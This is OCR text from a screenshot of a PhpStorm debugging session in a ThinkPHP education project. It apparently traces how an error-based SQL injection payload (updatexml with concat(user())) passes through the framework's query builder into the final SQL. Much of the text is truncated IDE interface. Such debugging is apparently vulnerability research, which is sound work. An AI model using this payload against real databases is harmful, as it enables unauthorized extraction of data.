 yxtcmf yxtedu Core Library Think Db Driver.class.php Nginx
Project Model.class.php Think.class.php CommonModel.class.php TestModel.class.php Driver.class.php common~runtime.php 4
1: Project
Database
LoginContro
OauthadminC
ProfileContro
PromotersCo
PublicControl
RegisterContr
SettingContro
TestControlle
Lang
Menu
data
Expand
989 $this->parseLock( lock: isset($options['lock'])?$options['lock']:false),
990 $this->parseComment( comment: !empty($options['comment'])?$options['comment']:''),
991 $this->parseForce( index: !empty($options['force'])?$options['force']:'') $options: {where => "1 a
992 ),$sql);
993 return $sql; $sql: "SELECT * FROM `edu_test` WHERE 1 and updatexml(1,concat(0x23,user(),0x23),1)# LIMIT 1
994 }
995
996 /**
997 * 获取最近一次查询的sql语句
\Think\Db Driver parseSql()
Debug: Nginx index.php
Debugger Console Output
Frames
Variables
Driver.class.php:993, Think\Db\Driver->
Driver.class.php:965, Think\Db\Driver->
Driver.class.php:945, Think\Db\Driver->
Model.class.php:759, Think\Model->fin
TestController.class.php:11, User\Cont
common~runtime.php:4, ReflectionMe
common~runtime.php:4, Think\App::in
common~runtime.php:4, Think\App::ex
$options = {array} [4]
$sql = "SELECT * FROM `edu_test` WHERE 1 and updatexml(1,concat(0x23,user(),0x23),1)# LIMIT 1 "
$this = {Think\Db\Driver\Mysql} [17]
$_COOKIE = {array} [2]
$_GET = {array} [2]
$_REQUEST = {array} [4]
$_SERVER = {array} [41]
$GLOBALS = {array} [13]
Constants
7: Structure
2: Favorites
PhpStorm 2021.2 available
Update...